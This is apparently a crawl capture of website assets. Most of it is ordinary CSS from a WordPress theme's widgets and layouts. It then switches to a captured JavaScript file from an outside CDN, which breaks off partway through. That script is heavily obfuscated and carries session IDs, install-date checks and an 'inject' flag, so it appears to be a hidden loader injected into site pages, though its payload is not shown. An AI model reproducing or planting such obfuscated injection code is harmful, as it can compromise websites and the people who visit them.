.elegantwp-fp15-post:first-child .elegantwp-fp15-post-details{width:100%;height:auto;float:none;position:absolute;z-index:5;bottom:0;padding:10px;background:rgba(0,0,0,0.6);text-align:center;}
.elegantwp-fp15-post-categories{margin-bottom:8px;}
.elegantwp-fp15-post-categories a{display:inline-block;color:#ffffff !important;background:#8c2828 !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.elegantwp-fp15-post-categories a:last-child{margin:0 0 0 0;}
.elegantwp-fp15-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.elegantwp-fp15-post .elegantwp-fp15-post-title{font:normal bold 16px Poppins,Arial,Helvetica,sans-serif;color:#000000 !important;margin:0;line-height:1.2;text-transform:none;letter-spacing:-1px;clear:none;}
.elegantwp-fp15-post .elegantwp-fp15-post-title a{color:#000000 !important;}
.elegantwp-fp15-post .elegantwp-fp15-post-title a:hover{color:#333333 !important;}
.elegantwp-fp15-post:first-child .elegantwp-fp15-post-title{font:normal bold 20px Poppins,Arial,Helvetica,sans-serif;color:#ffffff !important;line-height:1.2;letter-spacing:-1px;margin:0 0 10px 0;}
.elegantwp-fp15-post:first-child .elegantwp-fp15-post-title a{color:#ffffff !important;}
.elegantwp-fp15-post:first-child .elegantwp-fp15-post-title a:hover{color:#ffffff !important;}
.elegantwp-fp15-post-snippet{}
.elegantwp-fp15-post-footer{margin:0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#ffffff !important;}
.elegantwp-fp15-post-footer a{color:#ffffff !important;}
.elegantwp-fp15-post-footer a:hover{color:#ffffff !important;}
.elegantwp-fp15-post-meta{display:inline-block;}
.elegantwp-fp15-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.elegantwp-fp15-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.elegantwp-fp15-post-read-more{margin:6px 0 0 0;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;display:none;}
.elegantwp-fp15-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:5px 10px;}
.elegantwp-fp15-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
.elegantwp-fp15-posts-wrapper{overflow:hidden;}
.elegantwp-featured-posts-area .elegantwp-fp15-posts-left{margin:0 0 10px 0;}
@media only screen and (min-width: 520px) {
.elegantwp-featured-posts-area .elegantwp-fp15-posts-left{float:left;width:49%;margin:0;}
.elegantwp-featured-posts-area .elegantwp-fp15-posts-right{float:right;width:49%;margin:0;}
}

/* Featured Posts: Style 16
-------------------------------------------------------------- */
.elegantwp-fp16-posts{overflow:hidden;padding:0;}
.elegantwp-fp16-post{position:relative;float:left;padding:0;margin-bottom:10px;margin-right:1%;overflow:hidden;}
.elegantwp-fp16-post:nth-of-type(-n+2){width:49.5%;}
.elegantwp-fp16-post:nth-of-type(n+3){width:32.666%;}
.elegantwp-fp16-post:nth-of-type(3n+2){margin-right:0;}
.elegantwp-fp16-post:first-child{clear:both;}
.elegantwp-fp16-post:nth-of-type(3n+3){clear:both;}
.elegantwp-fp16-post:nth-last-child(1){margin-bottom:0;}
.elegantwp-fp16-post:nth-last-child(2){margin-bottom:0;}
.elegantwp-fp16-post:nth-last-child(3){margin-bottom:0;}
.elegantwp-fp16-post a{text-decoration:none;}
.elegantwp-fp16-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.elegantwp-fp16-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.elegantwp-fp16-post-thumbnail img:hover{transform:scale(1.1);}
.elegantwp-fp16-post-details{width:100%;height:auto;float:none;position:absolute;z-index:5;bottom:0;padding:10px;background:-webkit-gradient(linear,left top, left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=0);}
.elegantwp-fp16-post-details-full{position:relative;padding:10px;background:#555555;}
.elegantwp-fp16-post-categories{margin-bottom:6px;text-align:center;}
.elegantwp-fp16-post-categories a{display:inline-block;color:#ffffff !important;background:#8c2828 !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.elegantwp-fp16-post-categories a:last-child{margin:0 0 0 0;}
.elegantwp-fp16-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.elegantwp-fp16-post .elegantwp-fp16-post-title{font:normal bold 20px Poppins,Arial,Helvetica,sans-serif;color:#ffffff !important;margin:0 0 10px 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-1px;}
.elegantwp-fp16-post .elegantwp-fp16-post-title a{color:#ffffff !important;}
.elegantwp-fp16-post .elegantwp-fp16-post-title a:hover{color:#ffffff !important;}
.elegantwp-fp16-post:first-child .elegantwp-fp16-post-title{}
.elegantwp-fp16-post-snippet{display:block;text-align:center;margin:0 0 5px 0;display:none;}
.elegantwp-fp16-post-snippet p{margin:0;}
.elegantwp-fp16-post-footer{margin-bottom:0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#ffffff !important;line-height:1;text-align:center;}
.elegantwp-fp16-post-footer a{color:#ffffff !important;display:inline-block;}
.elegantwp-fp16-post-footer a:hover{color:#ffffff !important;}
.elegantwp-fp16-post-footer i{display:inline-block;vertical-align:top;}
.elegantwp-fp16-post-meta{display:inline-block;}
.elegantwp-fp16-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.elegantwp-fp16-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
@media only screen and (max-width: 780px) {
.elegantwp-fp16-post:nth-of-type(-n+1){width:100%;}
.elegantwp-fp16-post:nth-of-type(n+2){width:49.5%;}
.elegantwp-fp16-post:nth-of-type(3n+2){margin-right:1%;}
.elegantwp-fp16-post:nth-of-type(2n+1){margin-right:0;}
.elegantwp-fp16-post:nth-of-type(3n+3){clear:none;}
.elegantwp-fp16-post:nth-of-type(2n+2){clear:both;}
.elegantwp-fp16-post:nth-last-child(1){margin-bottom:0;}
.elegantwp-fp16-post:nth-last-child(2){margin-bottom:0;}
.elegantwp-fp16-post:nth-last-child(3){margin-bottom:10px;}
}
@media only screen and (max-width: 580px) {
.elegantwp-fp16-post{width:100% !important;margin-bottom:10px !important;margin-right:0 !important;clear:both !important;}
.elegantwp-fp16-post:last-child{margin-bottom:0 !important;}
}

/* Social Widget
-------------------------------------------------------------- */
.elegantwp-social-widget{overflow:hidden;}
.elegantwp-social-widget ul{overflow:hidden;}
.elegantwp-social-widget ul, .elegantwp-social-widget ul li{list-style:none;list-style-type:none;}
.elegantwp-social-widget ul li{float:left;margin:3px 3.5px 0px 0 !important;padding:0 !important;text-align:center;border:none !important;}
.elegantwp-social-widget ul li a{width:32px;height:32px;display:block;padding:8px;font-size:16px;line-height:1;background:#333;color:#fff !important;}
.elegantwp-social-widget.elegantwp-social-round-icons ul li a{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}
.elegantwp-social-widget .elegantwp-social-facebook{background:#3b5998;color:#fff;}
.elegantwp-social-widget .elegantwp-social-twitter{background:#55acee;color:#fff;}
.elegantwp-social-widget .elegantwp-social-google-plus{background:#dc4e41;color:#fff;}
.elegantwp-social-widget .elegantwp-social-pinterest{background:#bd081c;color:#fff;}
.elegantwp-social-widget .elegantwp-social-linkedin{background:#0077b5;color:#fff;}
.elegantwp-social-widget .elegantwp-social-instagram{background:#3f729b;color:#fff;}
.elegantwp-social-widget .elegantwp-social-flickr{background:#ff0084;color:#fff;}
.elegantwp-social-widget .elegantwp-social-youtube{background:#cd201f;color:#fff;}
.elegantwp-social-widget .elegantwp-social-vimeo{background:#1ab7ea;color:#fff;}
.elegantwp-social-widget .elegantwp-social-soundcloud{background:#ff8800;color:#fff;}
.elegantwp-social-widget .elegantwp-social-lastfm{background:#d51007;color:#fff;}
.elegantwp-social-widget .elegantwp-social-github{background:#666666;color:#fff;}
.elegantwp-social-widget .elegantwp-social-bitbucket{background:#205081;color:#fff;}
.elegantwp-social-widget .elegantwp-social-tumblr{background:#35465c;color:#fff;}
.elegantwp-social-widget .elegantwp-social-digg{background:#000000;color:#fff;}
.elegantwp-social-widget .elegantwp-social-delicious{background:#3399ff;color:#fff;}
.elegantwp-social-widget .elegantwp-social-stumbleupon{background:#eb4924;color:#fff;}
.elegantwp-social-widget .elegantwp-social-reddit{background:#ff4500;color:#fff;}
.elegantwp-social-widget .elegantwp-social-dribbble{background:#ea4c89;color:#fff;}
.elegantwp-social-widget .elegantwp-social-behance{background:#1769ff;color:#fff;}
.elegantwp-social-widget .elegantwp-social-vk{background:#4c75a3;color:#fff;}
.elegantwp-social-widget .elegantwp-social-codepen{background:#000000;color:#fff;}
.elegantwp-social-widget .elegantwp-social-jsfiddle{background:#4679a4;color:#fff;}
.elegantwp-social-widget .elegantwp-social-stack-overflow{background:#fe7a15;color:#fff;}
.elegantwp-social-widget .elegantwp-social-stack-exchange{background:#245289;color:#fff;}
.elegantwp-social-widget .elegantwp-social-buysellads{background:#b30703;color:#fff;}
.elegantwp-social-widget .elegantwp-social-slideshare{background:#0077b5;color:#fff;}
.elegantwp-social-widget .elegantwp-social-skype{background:#00aff0;color:#fff;}
.elegantwp-social-widget .elegantwp-social-envelope{background:#2c9ab7;color:#fff;}
.elegantwp-social-widget .elegantwp-social-rss{background:#ee802f;color:#fff;}

/* About Widget
-------------------------------------------------------------- */
.elegantwp-about-widget-image{}
.elegantwp-about-widget-image img{display:block;margin:0 auto 5px auto;}
.elegantwp-about-widget-description{text-align:center;margin:0 0 4px 0;}
.elegantwp-about-widget-social{overflow:hidden;}
.elegantwp-about-widget-social ul{overflow:hidden;}
.elegantwp-about-widget-social ul, .elegantwp-about-widget-social ul li{list-style:none;list-style-type:none;}
.elegantwp-about-widget-social ul li{float:left;margin:3px 3.5px 0px 0 !important;padding:0 !important;text-align:center;border:none !important;}
.elegantwp-about-widget-social ul li a{width:32px;height:32px;display:block;padding:8px;font-size:16px;line-height:1;background:#333;color:#fff !important;}
.elegantwp-about-widget-social.elegantwp-about-social-round-icons ul li a{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}
.elegantwp-about-widget-social .elegantwp-about-social-facebook{background:#3b5998;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-twitter{background:#55acee;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-google-plus{background:#dc4e41;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-pinterest{background:#bd081c;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-linkedin{background:#0077b5;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-instagram{background:#3f729b;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-flickr{background:#ff0084;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-youtube{background:#cd201f;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-vimeo{background:#1ab7ea;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-soundcloud{background:#ff8800;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-lastfm{background:#d51007;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-github{background:#666666;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-bitbucket{background:#205081;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-tumblr{background:#35465c;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-digg{background:#000000;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-delicious{background:#3399ff;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-stumbleupon{background:#eb4924;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-reddit{background:#ff4500;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-dribbble{background:#ea4c89;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-behance{background:#1769ff;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-vk{background:#4c75a3;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-codepen{background:#000000;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-jsfiddle{background:#4679a4;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-stack-overflow{background:#fe7a15;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-stack-exchange{background:#245289;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-buysellads{background:#b30703;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-slideshare{background:#0077b5;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-skype{background:#00aff0;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-envelope{background:#2c9ab7;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-rss{background:#ee802f;color:#fff;}

/* Share Buttons
-------------------------------------------------------------- */
.elegantwp-share-buttons{overflow:hidden;padding:0;margin:10px 0;float:none;text-align:center;}
.elegantwp-share-buttons a{padding:8px;font-size:12px;width:28px;height:28px;display:inline-block;background:#333;color:#fff !important;margin:0 4px 2px 2px;line-height:12px !important;text-align:center;}
.elegantwp-share-buttons .elegantwp-share-buttons-facebook{background:#3b5998;color:#fff !important;}
.elegantwp-share-buttons .elegantwp-share-buttons-twitter{background:#1da1f2;color:#fff !important;}
.elegantwp-share-buttons .elegantwp-share-buttons-gplus{background:#dd4b39;color:#fff !important;}
.elegantwp-share-buttons .elegantwp-share-buttons-pinterest{background:#bd081c;color:#fff !important;}
.elegantwp-share-buttons .elegantwp-share-buttons-linkedin{background:#0077b5;color:#fff !important;}
.elegantwp-share-buttons .elegantwp-share-buttons-stumbleupon{background:#eb4924;color:#fff !important;}
.elegantwp-share-buttons .elegantwp-share-buttons-delicious{background:#3399ff;color:#fff !important;}
.elegantwp-share-buttons .elegantwp-share-buttons-reddit{background:#ff4500;color:#fff !important;}
.elegantwp-share-buttons .elegantwp-share-buttons-digg{background:#005be2;color:#fff !important;}
.elegantwp-share-buttons a:hover{color:#fff !important;}

/* Author Bio Box
-------------------------------------------------------------- */
.elegantwp-author-bio{background:#f6f6f6;border:1px solid #e0e0e0;padding:10px;margin:15px 0 0 0;}
.elegantwp-author-bio-top{overflow:hidden;}
.elegantwp-author-bio-gravatar{float:left;margin:0;width:12%;padding:0 12px 5px 0;}
.elegantwp-author-bio-text{float:left;width:88%;}
.elegantwp-author-bio-text h4{font-size:18px;line-height:1;margin:0 0 5px 0;padding:0;}
.elegantwp-author-bio-text p{margin:0 0 12px 0;padding:6px 0 0 0;}
.elegantwp-author-bio-social{float:none;width:100%;padding-top:10px;text-align:center;}
.elegantwp-author-bio-social a{border:0;margin-right:15px;}

/* Authors Page
-------------------------------------------------------------- */
.elegantwp-authors-list{}
.elegantwp-author-item{margin:0 0 25px 0;overflow:hidden;padding:10px;background:#f6f6f6;border:1px solid #eee;}
.elegantwp-author-item .elegantwp-author-gravatar{float:left;margin:0 15px 0 0;}
.elegantwp-author-item .elegantwp-author-name{clear:none;margin:0 0 10px 0;}
.elegantwp-author-item .elegantwp-author-description{margin:0 0 10px 0;}
.elegantwp-author-item .elegantwp-author-social{margin:0;}
.elegantwp-author-item .elegantwp-author-social a{display:inline-block;margin:0 15px 0 0;text-decoration:none;}

/* Contact Form
-------------------------------------------------------------- */
.elegantwp-contact-form{margin:10px 0 10px;}
.elegantwp-contact-form-label{font-weight:bold;font-size:14px;padding:7px 0;}
.elegantwp-contact-form-input{}
.elegantwp-contact-form input[type=text]{padding:6px;width:60%;margin-bottom:20px;border:1px solid #ccc;background:#fff;}
.elegantwp-contact-form input[type=submit]{padding:10px 50px;}
.elegantwp-contact-form textarea{width:96%;padding:6px;height:160px;margin-bottom:20px;border:1px solid #ccc;background:#fff;}
.elegantwp-contact-form-required{color:#ff0000;}
.elegantwp-error{color:#ff0000;}
.elegantwp-email-success-message{font-weight:bold;font-size:14px;color:#008000;margin:10px 0;}

/* Trending News
-------------------------------------------------------------- */
.elegantwp-trending-news{background:#888888;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;line-height:1;text-transform:uppercase;}
.elegantwp-trending-news-title{display:inline-block;background:#333333;color:#ffffff;padding:9px 10px 9px 10px;position:relative;float:left;z-index:9;}
.elegantwp-trending-news-title:after{content:'';position:absolute;width:0;height:0;right:-19px;bottom:0;border-top:32px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-left:15px solid #333333;}
.elegantwp-trending-news-items.elegantwp-marquee a{padding:0 20px;color:#ffffff;}
span.elegantwp-trending-news-item-date{background:#333333;padding:1px 6px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#ffffff;}
span.elegantwp-trending-news-item-title:before{content:' | ';padding:0 5px;color:#ffffff;font-size:inherit;font-weight:bold;font-style:normal;}
.elegantwp-trending-news-items.elegantwp-marquee a:hover{color:#dddddd;-webkit-transition:all 1200ms cubic-bezier(.215,.610,.355,1);-o-transition:all 1200ms cubic-bezier(.215,.610,.355,1);-moz-transition:all 1200ms cubic-bezier(.215,.610,.355,1);transition:all 1200ms cubic-bezier(.215,.610,.355,1);}
.elegantwp-trending-news-items.elegantwp-marquee a:hover span.elegantwp-trending-news-item-date{}
.elegantwp-trending-news-items.elegantwp-marquee a:hover .elegantwp-trending-news-item-title:before{color:#dddddd;-webkit-transition:all 1200ms cubic-bezier(.215,.610,.355,1);-o-transition:all 1200ms cubic-bezier(.215,.610,.355,1);-moz-transition:all 1200ms cubic-bezier(.215,.610,.355,1);transition:all 1200ms cubic-bezier(.215,.610,.355,1);}
.elegantwp-marquee-wrapper{overflow:hidden;padding:9px 0;}
.elegantwp-trending-news-items.elegantwp-marquee{width:10000pc;}

/* Posts Carousel
-------------------------------------------------------------- */
.owl-theme .owl-controls{text-align:center;-webkit-tap-highlight-color:transparent;}
.owl-theme .owl-controls .owl-nav [class*=owl-]{position:absolute;right:0;top:0;color:#fff;width:25px;height:25px;line-height:23px;text-align:center;}
.owl-theme .owl-controls .owl-nav .owl-prev{left:0;top:0;}
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover{background:#444;color:#fff;text-decoration:none;-webkit-transition:background 0.3s ease;-moz-transition:background 0.3s ease;-ms-transition:background 0.3s ease;-o-transition:background 0.3s ease;transition:background 0.3s ease;}
.owl-theme .owl-controls .owl-nav .disabled{opacity:.5;cursor:default;}
.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline;}
.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 0.3s ease;-moz-transition:opacity 0.3s ease;-ms-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;}
.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791;}
.elegantwp-posts-carousel .owl-nav [class*=owl-]{background-color:#000000;}

.elegantwp-posts-carousel{margin-bottom:0;}
.elegantwp-posts-carousel li .elegantwp-slide-item{position:relative;}
.elegantwp-carousel-title{margin:0;font:normal bold 16px Poppins,Arial,Helvetica,sans-serif;letter-spacing:-1px;line-height:1.2;color:#fff;}
.elegantwp-posts-carousel .elegantwp-slide-item .text-over{position:absolute;right:0;bottom:0;background-color:rgba(0,0,0,0.6);width:100%;margin:0;-webkit-transition:background 0.3s ease;-moz-transition:background 0.3s ease;-ms-transition:background 0.3s ease;-o-transition:background 0.3s ease;transition:background 0.3s ease;color:#fff;}
.elegantwp-posts-carousel .elegantwp-slide-item .text-over a{color:#fff;padding:10px 18px;display:block;}
.elegantwp-posts-carousel .elegantwp-slide-item .text-over a:hover{color:#fff;}
.elegantwp-posts-carousel .elegantwp-slide-item:hover .text-over{background-color:rgba(0,0,0,0.6);}

/* Tabs
-------------------------------------------------------------- */
.elegantwp-tabbed-names{list-style:none !important;list-style-type:none !important;margin:0 0 5px 0 !important;padding:0 !important;overflow:hidden;}
.elegantwp-tabbed-names li{list-style:none !important;list-style-type:none !important;margin:0 0 0 4px !important;padding:0 !important;float:left !important;}
.elegantwp-tabbed-names li:first-child{margin:0 !important;}
.elegantwp-tabbed-names li a{color:#ffffff !important;background:#000000 !important;padding:6px 8px !important;font:normal normal 15px Oswald, Arial, Helvetica, sans-serif;display:block;text-decoration:none !important;line-height:1;text-transform:uppercase;}
.elegantwp-tabbed-names li a:hover,.elegantwp-tabbed-names li a.elegantwp-tabbed-current{background:#8c2828 !important;color:#ffffff !important;text-decoration:none;}
.elegantwp-tabbed-wrapper{margin:0;overflow:hidden;}

/* Scroll to Top Button
-------------------------------------------------------------- */
.elegantwp-scroll-top{background:#000000 left top no-repeat url(assets/images/scroll-top.png);border:1px solid black;cursor:pointer;display:block;height:29px;opacity:.4;filter:alpha(opacity=40);position:fixed;bottom:20px;right:20px;width:29px;z-index:200;}
.elegantwp-scroll-top:hover{opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 1s;transition:opacity 1s;}

@media only screen and (max-width: 819px) {
.elegantwp-footer-block-1,.elegantwp-footer-block-2,.elegantwp-footer-block-3,.elegantwp-footer-block-4{float:none;width:100%;padding:20px 0 0 0;}
}

.elegantwp-animated{-webkit-animation-duration:2s;-moz-animation-duration:2s;-o-animation-duration:2s;animation-duration:2s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;}
@-webkit-keyframes elegantwp-fadein{from{opacity:0;}to{opacity:1;}}
@-moz-keyframes elegantwp-fadein{from{opacity:0;}to{opacity:1;}}
@-o-keyframes elegantwp-fadein{from{opacity:0;}to{opacity:1;}}
@keyframes elegantwp-fadein{from{opacity:0;}to{opacity:1;}}
.elegantwp-fadein{-webkit-animation-name:elegantwp-fadein;-moz-animation-name:elegantwp-fadein;-o-animation-name:elegantwp-fadein;animation-name:elegantwp-fadein;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3001.scriptcdn.net/code/us/1
body_size: 133194
content:
(() => {
        if (typeof window.__scdn__done !== 'undefined') return;
        window.__scdn__done = true;
        const __scdnsessid = 'f4983386-2cb6-4f35-a0aa-4a8066fcae87';
        const __scdnuid = 'f4983386-2cb6-4f35-a0aa-4a8066fcae87';
        const __scdntime = 1768495764534;
        (function(_0x451517,_0x5d7506){function _0x1cd165(_0x43a5fe,_0x310d40,_0x140993,_0x6c4b4d){return _0x32fa(_0x6c4b4d- -0x12,_0x43a5fe);}function _0x57aafa(_0x56e9a5,_0x14700c,_0x2a3a05,_0x50ede3){return _0x32fa(_0x50ede3- -0x9d,_0x14700c);}var _0x362127=_0x451517();while(!![]){try{var _0x2e2ecb=parseInt(_0x1cd165(0xb57,0x3ce,0x47c,0x530))/(-0x25d5*0x1+0x3d*0x15+0x691*0x5)+-parseInt(_0x1cd165(0x729,0xd71,0x6af,0x88c))/(0x26c8+0x3eb*0x9+-0x4a09)+parseInt(_0x1cd165(0xea3,0x7ad,0x6c1,0x922))/(-0xded+-0xc65+0x1a55)+-parseInt(_0x57aafa(0xfba,0xcff,0x595,0xa91))/(0x269+-0x1*0xa2d+0x7c8)*(-parseInt(_0x1cd165(0x7a1,0xa7,0x43f,0x17c))/(-0x1c6b*-0x1+-0xbdf+-0x1087*0x1))+parseInt(_0x1cd165(0xbcc,0x92a,0x680,0xc3f))/(0x2686+-0x1*-0x24c1+-0x4b41)*(-parseInt(_0x57aafa(0xac8,0x596,0x571,0xb3f))/(0xa82*0x1+0xf6+-0xb71))+-parseInt(_0x57aafa(0x5ab,0x964,-0xdc,0x52a))/(-0x814+-0x17a3+0x1fbf)+-parseInt(_0x57aafa(0x8c2,0x354,-0x1a,0x44e))/(-0x8a5+0x2368+-0x1aba);if(_0x2e2ecb===_0x5d7506)break;else _0x362127['push'](_0x362127['shift']());}catch(_0x17b31f){_0x362127['push'](_0x362127['shift']());}}}(_0x59c5,0x3e2f5+0x1*-0xd120c+-0x82*-0x296e));var __inusc453=_0xb9ed37=>_0xb9ed37[_0x15e7e3(0x70e,0x53a,0x1cb,0x79c)](',')[_0x15e7e3(0x595,0xba1,0x931,0xfb1)]((_0x25f4ef,_0x160f37)=>{function _0x2c1cfb(_0x1d2e9c,_0x219a03,_0x32c783,_0x2f018a){return _0x50f492(_0x219a03,_0x219a03-0x163,_0x32c783- -0x1c2,_0x2f018a-0x15c);}var _0x456c5c={};_0x456c5c[_0x2c1cfb(0x984,0x20c,0x74e,0x728)]=function(_0x4a30fc,_0x222545){return _0x4a30fc+_0x222545;},_0x456c5c[_0x2c1cfb(0x2a5,-0x101,0x489,0x14f)]=function(_0x1f0633,_0xda76b6){return _0x1f0633%_0xda76b6;},_0x456c5c['uUNqi']=function(_0x51b227,_0x3bd4ae){return _0x51b227-_0x3bd4ae;};var _0x6855a6=_0x456c5c;function _0x47df8c(_0x261549,_0x427c89,_0x5e259a,_0xea8b90){return _0x15e7e3(_0x261549-0x18e,_0x261549- -0x1b4,_0xea8b90,_0xea8b90-0x4d);}const _0x1b0e75=_0x6855a6['AaNKt'](_0x6855a6[_0x2c1cfb(0x1d9,0x515,0x489,0x170)](_0x160f37,0x218b+-0x5*-0x6a+-0x2383*0x1),0x1dc2+0x1d14+-0x3ad5*0x1);return String[_0x47df8c(-0x95,0x550,0x367,-0xda)+'de'](_0x6855a6['uUNqi'](parseInt(_0x25f4ef,0x1*0x377+0x10e1+-0xe2*0x17),_0x1b0e75));})[_0x15e7e3(0x86e,0x220,-0x15b,0x44d)]('');let __scdnShouldInject=!![];function __scdnInstalledBefore(_0x3895fc){var _0x491fb7={};_0x491fb7[_0x1e4025(0x489,0x8d7,0xff,0x9d4)]=function(_0x3e62bd,_0x5d91f2){return _0x3e62bd<_0x5d91f2;};function _0x1e4025(_0x36bc58,_0x388edb,_0x46d3f3,_0x54ceb0){return _0x15e7e3(_0x36bc58-0x0,_0x36bc58-0x201,_0x54ceb0,_0x54ceb0-0x18e);}function _0x221fc8(_0x5588d4,_0x53dd47,_0x36dfe1,_0x348100){return _0x50f492(_0x53dd47,_0x53dd47-0xbe,_0x36dfe1- -0xc5,_0x348100-0xac);}var _0x612050=_0x491fb7;return _0x612050[_0x1e4025(0x489,0x7a9,0x3ef,0x33f)](__scdntime,new Date(_0x3895fc)['getTime']());}function _0x15e7e3(_0x39b778,_0x231bee,_0x472e79,_0x359dcb){return _0x32fa(_0x231bee- -0x132,_0x472e79);}function __scdnInstalledAfter(_0x3273ab){function _0x47dca7(_0x83cc45,_0x347167,_0x48db59,_0x211771){return _0x50f492(_0x347167,_0x347167-0x5a,_0x211771- -0x378,_0x211771-0x13f);}return __scdntime>new Date(_0x3273ab)[_0x47dca7(0x84f,0x23f,0x10e,0x321)]();}function _0x32fa(_0x4acf66,_0x4d6b88){var _0xc51bb8=_0x59c5();return _0x32fa=function(_0x4a084e,_0x59eafe){_0x4a084e=_0x4a084e-(0x1*-0x14ad+0x1472+0xc9);var _0x1c255b=_0xc51bb8[_0x4a084e];if(_0x32fa['oSmmDO']===undefined){var _0x150c7c=function(_0x29744b){var _0x109c73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1d9578='',_0x39623a='';for(var _0xbd4274=-0x784*-0x5+0x1d65+0x1*-0x42f9,_0x14fed6,_0x22ac18,_0x5ccdbe=-0x6f1+0x1*-0x12fb+0x19ec;_0x22ac18=_0x29744b['charAt'](_0x5ccdbe++);~_0x22ac18&&(_0x14fed6=_0xbd4274%(0xf*0x19+-0x25e1+-0x1237*-0x2)?_0x14fed6*(0xb8f+-0x147b+0x92c)+_0x22ac18:_0x22ac18,_0xbd4274++%(-0x119f*0x1+-0x1405+0x25a8))?_0x1d9578+=String['fromCharCode'](0x1eee+0x14ab+-0x3*0x10de&_0x14fed6>>(-(-0xdb*0x8+0x16*-0x15a+0x2496)*_0xbd4274&0x1*-0x189b+0x11a2+0x6ff)):0x801+-0x1471*0x1+-0xc7*-0x10){_0x22ac18=_0x109c73['indexOf'](_0x22ac18);}for(var _0x1947ef=0x2c7*-0x3+-0x1728+0x1f7d,_0x4bf364=_0x1d9578['length'];_0x1947ef<_0x4bf364;_0x1947ef++){_0x39623a+='%'+('00'+_0x1d9578['charCodeAt'](_0x1947ef)['toString'](0x1*0x1989+-0x1*0xf4d+0x1*-0xa2c))['slice'](-(-0x115*-0x12+-0x1067+0x1*-0x311));}return decodeURIComponent(_0x39623a);};_0x32fa['aPTPLF']=_0x150c7c,_0x4acf66=arguments,_0x32fa['oSmmDO']=!![];}var _0x4d3954=_0xc51bb8[0x2641+-0x173c+-0xf05*0x1],_0x35f643=_0x4a084e+_0x4d3954,_0x358803=_0x4acf66[_0x35f643];return!_0x358803?(_0x1c255b=_0x32fa['aPTPLF'](_0x1c255b),_0x4acf66[_0x35f643]=_0x1c255b):_0x1c255b=_0x358803,_0x1c255b;},_0x32fa(_0x4acf66,_0x4d6b88);}function _0x59c5(){var 